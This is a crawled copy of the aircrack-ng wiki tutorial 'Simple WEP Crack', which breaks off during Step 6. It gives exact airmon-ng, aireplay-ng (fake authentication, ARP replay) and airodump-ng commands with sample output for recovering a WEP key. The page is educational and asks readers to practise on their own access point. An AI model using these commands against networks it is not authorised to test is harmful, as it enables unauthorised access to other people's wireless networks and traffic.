

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aircrack-ng.org/~u%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BDk%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BDy%20%5B%5B%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%5B%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%5D%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD/doku.php?id=simple_wep_crack
body_size: 10418
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="no-js">
<head>
    <meta charset="utf-8" />
    <title>simple_wep_crack [Aircrack-ng]</title>
    <meta name="generator" content="DokuWiki"/>
<meta name="theme-color" content="#008800"/>
<meta name="robots" content="index,follow"/>
<meta name="keywords" content="simple_wep_crack"/>
<link rel="search" type="application/opensearchdescription+xml" href="/lib/exe/opensearch.php" title="Aircrack-ng"/>
<link rel="start" href="/"/>
<link rel="contents" href="/doku.php?id=simple_wep_crack&amp;do=index" title="Sitemap"/>
<link rel="manifest" href="/lib/exe/manifest.php" crossorigin="use-credentials"/>
<link rel="alternate" type="application/rss+xml" title="Recent Changes" href="/feed.php"/>
<link rel="alternate" type="application/rss+xml" title="Current namespace" href="/feed.php?mode=list&amp;ns="/>
<link rel="alternate" type="text/html" title="Plain HTML" href="/doku.php?do=export_xhtml&amp;id=simple_wep_crack"/>
<link rel="alternate" type="text/plain" title="Wiki Markup" href="/doku.php?do=export_raw&amp;id=simple_wep_crack"/>
<link rel="canonical" href="https://aircrack-ng.org/doku.php?id=simple_wep_crack"/>
<link rel="stylesheet" href="/lib/exe/css.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415"/>
<link rel="alternate" hreflang="es" href="https://aircrack-ng.org/doku.php?id=es:simple_wep_crack"/>
<link rel="alternate" hreflang="fr" href="https://aircrack-ng.org/doku.php?id=fr:simple_wep_crack"/>
<link rel="alternate" hreflang="x-default" href="https://aircrack-ng.org/doku.php?id=simple_wep_crack"/>
<script >var NS='';var JSINFO = {"plugin_enforcesummary":{"enforce_summary":1,"default_minoredit":0,"enforce_preview":1},"id":"simple_wep_crack","namespace":"","ACT":"show","useHeadingNavigation":0,"useHeadingContent":0};(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script src="/lib/exe/jquery.php?tseed=8faf3dc90234d51a499f4f428a0eae43" defer="defer"></script>
<script src="/lib/exe/js.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415&amp;lang=en" defer="defer"></script>
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <link rel="shortcut icon" href="/lib/tpl/dokuwiki/images/favicon.ico" />
<link rel="apple-touch-icon" href="/lib/tpl/dokuwiki/images/apple-touch-icon.png" />
    </head>

<body>
    <div id="dokuwiki__site"><div id="dokuwiki__top" class="site dokuwiki mode_show tpl_dokuwiki     ">

        
<!-- ********** HEADER ********** -->
<header id="dokuwiki__header"><div class="pad group">

    
    <div class="headings group">
        <ul class="a11y skip">
            <li><a href="#dokuwiki__content">skip to content</a></li>
        </ul>

        <h1 class="logo"><a href="/doku.php?id=Main"  accesskey="h" title="Home [h]"><img src="/lib/tpl/dokuwiki/images/logo.png" width="64" height="64" alt="" /><span>Aircrack-ng</span></a></h1>
            </div>

    <div class="tools group">
        <!-- USER TOOLS -->
                    <div id="dokuwiki__usertools">
                <h3 class="a11y">User Tools</h3>
                <ul>
                    <li class="action login"><a href="/doku.php?id=simple_wep_crack&amp;do=login&amp;sectok=" title="Log In" rel="nofollow"><span>Log In</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10 17.25V14H3v-4h7V6.75L15.25 12 10 17.25M8 2h9a2 2 0 0 1 2 2v16a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2v-4h2v4h9V4H8v4H6V4a2 2 0 0 1 2-2z"/></svg></a></li>                </ul>
            </div>
        
        <!-- SITE TOOLS -->
        <div id="dokuwiki__sitetools">
            <h3 class="a11y">Site Tools</h3>
            <form action="/doku.php?id=Main" method="get" role="search" class="search doku_form" id="dw__search" accept-charset="utf-8"><input type="hidden" name="do" value="search" /><input type="hidden" name="id" value="simple_wep_crack" /><div class="no"><input name="q" type="text" class="edit" title="[F]" accesskey="f" placeholder="Search" autocomplete="on" id="qsearch__in" value="" /><button value="1" type="submit" title="Search">Search</button><div id="qsearch__out" class="ajax_qsearch JSpopup"></div></div></form>            <div class="mobileTools">
                <form action="/doku.php" method="get" accept-charset="utf-8"><div class="no"><input type="hidden" name="id" value="simple_wep_crack" /><select name="do" class="edit quickselect" title="Tools"><option value="">Tools</option><optgroup label="Page Tools"><option value="edit">Show pagesource</option><option value="backlink">Backlinks</option></optgroup><optgroup label="Site Tools"><option value="media">Media Manager</option><option value="index">Sitemap</option></optgroup><optgroup label="User Tools"><option value="login">Log In</option></optgroup></select><button type="submit">&gt;</button></div></form>            </div>
            <ul>
                <li class="action media"><a href="/doku.php?id=simple_wep_crack&amp;do=media&amp;ns=0" title="Media Manager" rel="nofollow">Media Manager</a></li><li class="action index"><a href="/doku.php?id=simple_wep_crack&amp;do=index" title="Sitemap [x]" rel="nofollow" accesskey="x">Sitemap</a></li>            </ul>
        </div>

    </div>

    <!-- BREADCRUMBS -->
            <div class="breadcrumbs">
                                        <div class="trace"><span class="bchead">Trace:</span> <span class="bcsep">•</span> <span class="curid"><bdi><a href="/doku.php?id=simple_wep_crack"  class="breadcrumbs" title="simple_wep_crack">simple_wep_crack</a></bdi></span></div>
                    </div>
    
    <hr class="a11y" />
</div></header><!-- /header -->

        <div class="wrapper group">

            
            <!-- ********** CONTENT ********** -->
            <main id="dokuwiki__content"><div class="pad group">
                
                <div class="pageId"><span>simple_wep_crack</span></div>

                <div class="page group">
                                                            <!-- wikipage start -->
                    <!-- TOC START -->
<div id="dw__toc" class="dw__toc">
<h3 class="toggle">Table of Contents</h3>
<div>

<ul class="toc">
<li class="level1"><div class="li"><a href="#tutorialsimple_wep_crack">Tutorial: Simple WEP Crack</a></div>
<ul class="toc">
<li class="level2"><div class="li"><a href="#introduction">Introduction</a></div></li>
<li class="level2"><div class="li"><a href="#assumptions">Assumptions</a></div></li>
<li class="level2"><div class="li"><a href="#equipment_used">Equipment used</a></div></li>
<li class="level2"><div class="li"><a href="#solution">Solution</a></div>
<ul class="toc">
<li class="level3"><div class="li"><a href="#solution_overview">Solution Overview</a></div></li>
<li class="level3"><div class="li"><a href="#step_1_-_start_the_wireless_interface_in_monitor_mode_on_ap_channel">Step 1 - Start the wireless interface in monitor mode on AP channel</a></div></li>
<li class="level3"><div class="li"><a href="#step_2_-_test_wireless_device_packet_injection">Step 2 - Test Wireless Device Packet Injection</a></div></li>
<li class="level3"><div class="li"><a href="#step_3_-_start_airodump-ng_to_capture_the_ivs">Step 3 - Start airodump-ng to capture the IVs</a></div></li>
<li class="level3"><div class="li"><a href="#step_4_-_use_aireplay-ng_to_do_a_fake_authentication_with_the_access_point">Step 4 - Use aireplay-ng to do a fake authentication with the access point</a></div></li>
<li class="level3"><div class="li"><a href="#step_5_-_start_aireplay-ng_in_arp_request_replay_mode">Step 5 -  Start aireplay-ng in ARP request replay mode</a></div></li>
<li class="level3"><div class="li"><a href="#step_6_-_run_aircrack-ng_to_obtain_the_wep_key">Step 6 - Run aircrack-ng to obtain the WEP key</a></div></li>
</ul>
</li>
<li class="level2"><div class="li"><a href="#general_troubleshooting">General Troubleshooting</a></div></li>
<li class="level2"><div class="li"><a href="#generating_arps">Generating ARPs</a></div></li>
</ul></li>
</ul>
</div>
</div>
<!-- TOC END -->

<h1 class="sectionedit1" id="tutorialsimple_wep_crack">Tutorial: Simple WEP Crack</h1>
<div class="level1">

<p>
Version: 1.20 January 11, 2010<br/>

By: darkAudax
</p>

</div>

<h2 class="sectionedit2" id="introduction">Introduction</h2>
<div class="level2">

<p>
This tutorial walks you though a very simple case to crack a WEP key.  It is intended to build your basic skills and get you familiar with the concepts.  It assumes you have a working wireless card with drivers already patched for injection.
</p>

<p>
The basic concept behind this tutorial is using aireplay-ng replay an ARP packet to generate new unique IVs.  In turn, aircrack-ng uses the new unique IVs to crack the WEP key.  It is important to understand what an ARP packet is.  This <a href="/doku.php?id=arp-request_reinjection#what_is_arp" class="wikilink1" title="arp-request_reinjection" data-wiki-id="arp-request_reinjection">&quot;What is an ARP?&quot;</a> section provides the details.
</p>

<p>
For a start to finish newbie guide, see the <a href="/doku.php?id=newbie_guide" class="wikilink1" title="newbie_guide" data-wiki-id="newbie_guide">Linux Newbie Guide</a>.  Although this tutorial does not cover all the steps, it does attempt to provide much more detailed examples of the steps to actually crack a WEP key plus explain the reason and background of each step.  For more information on installing aircrck-ng, see <a href="/doku.php?id=install_aircrack" class="wikilink1" title="install_aircrack" data-wiki-id="install_aircrack">Installing Aircrack-ng</a> and for installing drivers see <a href="/doku.php?id=install_drivers" class="wikilink1" title="install_drivers" data-wiki-id="install_drivers">Installing Drivers</a>.
</p>

<p>
It is recommended that you experiment with your home wireless access point to get familiar with these ideas and techniques. If you do not own a particular access point, please remember to get permission from the owner prior to playing with it.
</p>

<p>
Please send me any constructive feedback, positive or negative. Additional troubleshooting ideas and tips are especially welcome.
</p>

</div>

<h2 class="sectionedit3" id="assumptions">Assumptions</h2>
<div class="level2">

<p>
First, this solution assumes:
</p>
<ul>
<li class="level1"><div class="li"> You are using drivers patched for injection. Use the <a href="/doku.php?id=injection_test" class="wikilink1" title="injection_test" data-wiki-id="injection_test">injection test</a> to confirm your card can inject prior to proceeding.</div>
</li>
<li class="level1"><div class="li"> You are physically close enough to send and receive access point packets.  Remember that just because you can receive packets from the access point does not mean you may will be able to transmit packets to the AP.  The wireless card strength is typically less then the AP strength.  So you have to be physically close enough for your transmitted packets to reach and be received by the AP.  You should confirm that you can communicate with the specific AP by following <a href="/doku.php?id=injection_test#hidden_or_specific_ssid" class="wikilink1" title="injection_test" data-wiki-id="injection_test">these instructions</a>.</div>
</li>
<li class="level1"><div class="li"> There is at least one wired or wireless client connected to the network and they are active.  The reason is that this tutorial depends on receiving at least one ARP request packet and if there are no active clients then there will never be any ARP request packets.</div>
</li>
<li class="level1"><div class="li"> You are using v0.9 of aircrack-ng. If you use a different version then some of the common options may have to be changed.</div>
</li>
</ul>

<p>
Ensure all of the above assumptions are true, otherwise the advice that follows will not work.  In the examples below, you will need to change “ath0” to the interface name which is specific to your wireless card.
</p>

</div>

<h2 class="sectionedit4" id="equipment_used">Equipment used</h2>
<div class="level2">

<p>
In this tutorial, here is what was used:
</p>
<ul>
<li class="level1"><div class="li">MAC address of PC running aircrack-ng suite: 00:0F:B5:88:AC:82</div>
</li>
<li class="level1"><div class="li">BSSID (MAC address of access point): 00:14:6C:7E:40:80</div>
</li>
<li class="level1"><div class="li">ESSID (Wireless network name): teddy</div>
</li>
<li class="level1"><div class="li">Access point channel: 9</div>
</li>
<li class="level1"><div class="li">Wireless interface: ath0</div>
</li>
</ul>

<p>
You should gather the equivalent information for the network you will be working on.  Then just change the values in the examples below to the specific network.
</p>

</div>

<h2 class="sectionedit5" id="solution">Solution</h2>
<div class="level2">

</div>

<h3 class="sectionedit6" id="solution_overview">Solution Overview</h3>
<div class="level3">

<p>
To crack the WEP key for an access point, we need to gather lots of initialization vectors (IVs).  Normal network traffic does not typically generate these IVs very quickly.  Theoretically, if you are patient, you can gather sufficient IVs to crack the WEP key by simply listening to the network traffic and saving them.  Since none of us are patient, we use a technique called injection to speed up the process.  Injection involves having the access point (AP) resend selected packets over and over very rapidly.  This allows us to capture a large number of IVs in a short period of time.
</p>

<p>
Once we have captured a large number of IVs, we can use them to determine the WEP key.
</p>

<p>
Here are the basic steps we will be going through:
</p>
<ol>
<li class="level1"><div class="li"> Start the wireless interface in monitor mode on the specific AP channel</div>
</li>
<li class="level1"><div class="li"> Test the injection capability of the wireless device to the AP</div>
</li>
<li class="level1"><div class="li"> Use aireplay-ng to do a fake authentication with the access point</div>
</li>
<li class="level1"><div class="li"> Start airodump-ng on AP channel with a bssid filter to collect the new unique IVs</div>
</li>
<li class="level1"><div class="li"> Start aireplay-ng in ARP request replay mode to inject packets</div>
</li>
<li class="level1"><div class="li"> Run aircrack-ng to crack key using the IVs collected</div>
</li>
</ol>

</div>

<h3 class="sectionedit7" id="step_1_-_start_the_wireless_interface_in_monitor_mode_on_ap_channel">Step 1 - Start the wireless interface in monitor mode on AP channel</h3>
<div class="level3">

<p>
The purpose of this step is to put your card into what is called monitor mode.  Monitor mode is mode whereby your card can listen to every packet in the air.  Normally your card will only “hear” packets addressed to you.  By hearing every packet, we can later select some for injection.  As well, only (there are some rare exceptions) monitor mode allows you to inject packets. (Note: this procedure is different for non-Atheros cards.)
</p>

<p>
First stop ath0 by entering:
</p>
<pre class="code"> airmon-ng stop ath0   </pre>

<p>
The system responds:
</p>
<pre class="code"> Interface       Chipset         Driver
 
 wifi0           Atheros         madwifi-ng
 ath0            Atheros         madwifi-ng VAP (parent: wifi0) (VAP destroyed)</pre>

<p>
Enter “iwconfig” to ensure there are no other athX interfaces.  It should look similar to this:
</p>
<pre class="code"> lo        no wireless extensions.
 
 eth0      no wireless extensions.
 
 wifi0     no wireless extensions.</pre>

<p>
If there are any remaining athX interfaces,  then stop each one.  When you are finished, run “iwconfig” to ensure there are none left.
</p>

<p>
Now, enter the following command to start the wireless card on channel 9 in monitor mode:
</p>
<pre class="code"> airmon-ng start wifi0 9</pre>

<p>
Substitute the channel number that your AP runs on for “9” in the command above.  This is important.  You must have your wireless card locked to the AP channel for the following steps in this tutorial to work correctly.
</p>

<p>
Note: In this command we use “wifi0” instead of our wireless interface of “ath0”.  This is because the madwifi-ng drivers are being used.  For other drivers, use the wireless interface name.  Examples: “wlan0” or “rausb0”.
</p>

<p>
The system will respond:
</p>
<pre class="code"> Interface       Chipset         Driver
 
 wifi0           Atheros         madwifi-ng
 ath0            Atheros         madwifi-ng VAP (parent: wifi0) (monitor mode enabled)</pre>

<p>
You will notice that “ath0” is reported above as being put into monitor mode.
</p>

<p>
To confirm the interface is properly setup, enter “iwconfig”.
</p>

<p>
The system will respond:
</p>
<pre class="code"> lo        no wireless extensions.
 
 wifi0     no wireless extensions.
 
 eth0      no wireless extensions.
 
 ath0      IEEE 802.11g  ESSID:&quot;&quot;  Nickname:&quot;&quot;
        Mode:Monitor  Frequency:2.452 GHz  Access Point: 00:0F:B5:88:AC:82   
        Bit Rate:0 kb/s   Tx-Power:18 dBm   Sensitivity=0/3  
        Retry:off   RTS thr:off   Fragment thr:off
        Encryption key:off
        Power Management:off
        Link Quality=0/94  Signal level=-95 dBm  Noise level=-95 dBm
        Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
        Tx excessive retries:0  Invalid misc:0   Missed beacon:0</pre>

<p>
In the response above, you can see that ath0 is in monitor mode, on the 2.452GHz frequency which is channel 9 and the Access Point shows the MAC address of your wireless card.  Please note that only the madwifi-ng drivers show the MAC address of your wireless card, the other drivers do not do this.  So everything is good. It is important to confirm all this information prior to proceeding, otherwise the following steps will not work properly.
</p>

<p>
To match the frequency to the channel, check out:
<a href="http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132" class="urlextern" title="http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132" rel="ugc nofollow">http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132</a> .  This will give you the frequency for each channel.
</p>

</div>

<h3 class="sectionedit8" id="step_2_-_test_wireless_device_packet_injection">Step 2 - Test Wireless Device Packet Injection</h3>
<div class="level3">

<p>
The purpose of this step ensures that your card is within distance of your AP and can inject packets to it.
</p>

<p>
Enter:
</p>
<pre class="code"> aireplay-ng -9 -e teddy -a 00:14:6C:7E:40:80  ath0</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li">-9 means injection test</div>
</li>
<li class="level1"><div class="li">-e teddy is the wireless network name</div>
</li>
<li class="level1"><div class="li">-a 00:14:6C:7E:40:80 is the access point MAC address</div>
</li>
<li class="level1"><div class="li">ath0 is the wireless interface name</div>
</li>
</ul>

<p>
The system should respond with:
</p>
<pre class="code"> 09:23:35  Waiting for beacon frame (BSSID: 00:14:6C:7E:40:80) on channel 9
 09:23:35  Trying broadcast probe requests...
 09:23:35  Injection is working!
 09:23:37  Found 1 AP 
 
 09:23:37  Trying directed probe requests...
 09:23:37  00:14:6C:7E:40:80 - channel: 9 - &#039;teddy&#039;
 09:23:39  Ping (min/avg/max): 1.827ms/68.145ms/111.610ms Power: 33.73
 09:23:39  30/30: 100%</pre>

<p>
The last line is important.  Ideally it should say 100% or a very high percentage.  If it is low then you are too far away from the AP or too close.  If it is zero then injection is not working and you need to patch your drivers or use different drivers.
</p>

<p>
See the <a href="/doku.php?id=injection_test" class="wikilink1" title="injection_test" data-wiki-id="injection_test">injection test</a> for more details.
</p>

</div>

<h3 class="sectionedit9" id="step_3_-_start_airodump-ng_to_capture_the_ivs">Step 3 - Start airodump-ng to capture the IVs</h3>
<div class="level3">

<p>
The purpose of this step is to capture the IVs generated.  This step starts airodump-ng to capture the IVs from the specific access point.
</p>

<p>
Open another console session to capture the generated IVs.  Then enter:
</p>
<pre class="code"> airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w output ath0</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li">-c 9 is the channel for the wireless network</div>
</li>
<li class="level1"><div class="li">-<code></code>-bssid 00:14:6C:7E:40:80 is the access point MAC address.  This eliminate extraneous traffic.</div>
</li>
<li class="level1"><div class="li">-w capture is file name prefix for the file which will contain the IVs.</div>
</li>
<li class="level1"><div class="li">ath0 is the interface name.</div>
</li>
</ul>

<p>
While the injection is taking place (later), the screen will look similar to this:
</p>
<pre class="code"> CH  9 ][ Elapsed: 8 mins ][ 2007-03-21 19:25 
                                                                                                              
 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID
                                                                                                            
 00:14:6C:7E:40:80   42 100     5240   178307  338   9  54  WEP  WEP         teddy                           
                                                                                                            
 BSSID              STATION            PWR  Lost  Packets  Probes                                             
                                                                                                            
 00:14:6C:7E:40:80  00:0F:B5:88:AC:82   42     0   183782  </pre>

</div>

<h3 class="sectionedit10" id="step_4_-_use_aireplay-ng_to_do_a_fake_authentication_with_the_access_point">Step 4 - Use aireplay-ng to do a fake authentication with the access point</h3>
<div class="level3">

<p>
In order for an access point to accept a packet, the source MAC address must already be associated.  If the source MAC address you are injecting is not associated then the AP ignores the packet and sends out a “DeAuthentication” packet in cleartext.  In this state, no new IVs are created because the AP is ignoring all the injected packets.
</p>

<p>
The lack of association with the access point is the single biggest reason why injection fails.  Remember the golden rule:  The MAC you use for injection must be associated with the AP by either using fake authentication or using a MAC from an already-associated client.
</p>

<p>
To associate with an access point, use fake authentication:
</p>
<pre class="code"> aireplay-ng -1 0 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li">-1 means fake authentication</div>
</li>
<li class="level1"><div class="li">0 reassociation timing in seconds</div>
</li>
<li class="level1"><div class="li">-e teddy is the wireless network name</div>
</li>
<li class="level1"><div class="li">-a 00:14:6C:7E:40:80 is the access point MAC address</div>
</li>
<li class="level1"><div class="li">-h 00:0F:B5:88:AC:82 is our card MAC address</div>
</li>
<li class="level1"><div class="li">ath0 is the wireless interface name</div>
</li>
</ul>

<p>
Success looks like:
</p>
<pre class="code">18:18:20  Sending Authentication Request
18:18:20  Authentication successful
18:18:20  Sending Association Request
18:18:20  Association successful :-)</pre>

<p>
Or another variation for picky access points:
</p>
<pre class="code">aireplay-ng -1 6000 -o 1 -q 10 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li"> 6000 - Reauthenticate every 6000 seconds.  The long period also causes keep alive packets to be sent.</div>
</li>
<li class="level1"><div class="li"> -o 1 - Send only one set of packets at a time.  Default is multiple and this confuses some APs.</div>
</li>
<li class="level1"><div class="li"> -q 10 - Send keep alive packets every 10 seconds.</div>
</li>
</ul>

<p>
Success looks like:
</p>
<pre class="code">18:22:32  Sending Authentication Request
18:22:32  Authentication successful
18:22:32  Sending Association Request
18:22:32  Association successful :-)
18:22:42  Sending keep-alive packet
18:22:52  Sending keep-alive packet
# and so on.</pre>

<p>
Here is an example of what a failed authentication looks like:
</p>
<pre class="code">8:28:02  Sending Authentication Request
18:28:02  Authentication successful
18:28:02  Sending Association Request
18:28:02  Association successful :-)
18:28:02  Got a deauthentication packet!
18:28:05  Sending Authentication Request
18:28:05  Authentication successful
18:28:05  Sending Association Request
18:28:10  Sending Authentication Request
18:28:10  Authentication successful
18:28:10  Sending Association Request</pre>

<p>
Notice the “Got a deauthentication packet” and the continuous retries above.  Do not proceed to the next step until you have the fake authentication running correctly.
</p>

</div>

<h4 id="troubleshooting_tips">Troubleshooting Tips</h4>
<div class="level4">
<ul>
<li class="level1"><div class="li">Some access points are configured to only allow selected MAC addresses to associate and connect.  If this is the case, you will not be able to successfully do fake authentication unless you know one of the MAC addresses on the allowed list.  If you suspect this is the problem, use the following command while trying to do fake authentication.  Start another session and…</div>
</li>
</ul>

<p>
Run: tcpdump -n -vvv -s0 -e -i &lt;interface name&gt; | grep -i -E “(RA:&lt;MAC address of your card&gt;|Authentication|ssoc)”
</p>

<p>
You would then look for error messages.
</p>
<ul>
<li class="level1"><div class="li">If at any time you wish to confirm you are properly associated is to use tcpdump and look at the packets.  Start another session and…</div>
</li>
</ul>

<p>
Run: “tcpdump -n -e -s0 -vvv -i ath0”
</p>

<p>
Here is a typical tcpdump error message you are looking for:
</p>
<pre class="code"> 11:04:34.360700 314us BSSID:00:14:6c:7e:40:80 DA:00:0F:B5:88:AC:82 SA:00:14:6c:7e:40:80   DeAuthentication: Class 3 frame received from nonassociated station</pre>

<p>
Notice that the access point (00:14:6c:7e:40:80) is telling the source (00:0F:B5:88:AC:82) you are not associated.  Meaning, the AP will not process or accept the injected packets.
</p>

<p>
If you want to select only the DeAuth packets with tcpdump then you can use: “tcpdump -n -e -s0 -vvv -i ath0 | grep -i DeAuth”.  You may need to tweak the phrase “DeAuth” to pick out the exact packets you want.
</p>

</div>

<h3 class="sectionedit11" id="step_5_-_start_aireplay-ng_in_arp_request_replay_mode">Step 5 -  Start aireplay-ng in ARP request replay mode</h3>
<div class="level3">

<p>
The purpose of this step is to start aireplay-ng in a mode which listens for ARP requests then reinjects them back into the network.   For an explanation of ARP, see this <a href="http://www.pcmag.com/encyclopedia_term/0,2542,t=ARP&amp;i=37988,00.asp" class="urlextern" title="http://www.pcmag.com/encyclopedia_term/0,2542,t=ARP&amp;i=37988,00.asp" rel="ugc nofollow">PC Magazine page</a> or <a href="http://en.wikipedia.org/wiki/Address_Resolution_Protocol" class="urlextern" title="http://en.wikipedia.org/wiki/Address_Resolution_Protocol" rel="ugc nofollow">Wikipedia</a>.  The reason we select ARP request packets is because the AP will normally rebroadcast them and generate a new IV.  Again, this is our objective, to obtain a large number of IVs in a short period of time.
</p>

<p>
Open another console session and enter:
</p>
<pre class="code"> aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0</pre>

<p>
It will start listening for ARP requests and when it hears one, aireplay-ng will immediately start to inject it.  See the <a href="/doku.php?id=simple_wep_crack#generating_arps" class="wikilink1" title="simple_wep_crack" data-wiki-id="simple_wep_crack">Generating ARPs</a> section for tricks on generating ARPs if your screen says “got 0 ARP requests” after waiting a long time.
</p>

<p>
Here is what the screen looks like when ARP requests are being injected:
</p>
<pre class="code"> Saving ARP requests in replay_arp-0321-191525.cap
 You should also start airodump-ng to capture replies.
 Read 629399 packets (got 316283 ARP requests), sent 210955 packets...</pre>

<p>
You can confirm that you are injecting by checking your airodump-ng screen.  The data packets should be increasing rapidly.  The “#/s” should be a decent number.  However, decent depends on a large variety of factors.  A typical range is 300 to 400 data packets per second.  It can as low as a 100/second and as high as a 500/second.
</p>

</div>

<h4 id="troubleshooting_tips1">Troubleshooting Tips</h4>
<div class="level4">
<ul>
<li class="level1"><div class="li"> If you receive a message similar to “Got a deauth/disassoc packet. Is the source mac associated?”, this means you have lost association with the AP.  All your injected packets will be ignored.  You must return to the fake authentication step (Step 3) and successfully associate with the AP.</div>
</li>
</ul>

</div>

<h3 class="sectionedit12" id="step_6_-_run_aircrack-ng_to_obtain_the_wep_key">Step 6 - Run aircrack-ng to obtain the WEP key</h3>
<div class="level3">

<p>
The purpose of this step is to obtain the WEP key from the IVs gathered in the previous steps.
</p>

<p>
Note: For learning purposes, you should use a 64 bit WEP key on your AP to speed up the cracking process.  If this is the case, then you can include “-n 64” to limit the checking of keys to 64 bits.
</p>

<p>
Two methods will be shown.  It is recommended you try both for learning purposes.  By trying both methods, you will see quickly the PTW method successfully determines the WEP key compared to the FMS/Korek method.  As a reminder, the PTW method only works successfully with arp request/reply packets.  Since this tutorial covers injection of ARP request packets, you can properly use this method.  The other requirement is that you capture the full packet with airodump-ng.  Meaning, do not use the “-<code></code>-ivs” option.
</p>

<p>
Start another console session and enter:
</p>
<pre class="code"> aircrack-ng -b 00:14:6C:7E:40:80 output*.cap</pre>

<p>
Where:
</p>
<ul>
